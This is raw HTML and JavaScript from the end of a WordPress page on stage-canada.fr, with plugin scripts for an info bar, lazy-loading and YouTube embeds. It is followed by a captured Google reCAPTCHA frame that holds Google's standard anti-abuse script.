<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.stage-canada.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js' defer></script>
<progress class="readingProgressbar" 
							data-height="7" 
							data-position="top" 
							data-custom-position="header__social-search" 
							data-foreground="#d84e4e" 
							data-background="" 
							value="0"></progress><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.stage-canada.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768396866 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GotpGQPxyugviVf-gkiRUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768475492990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>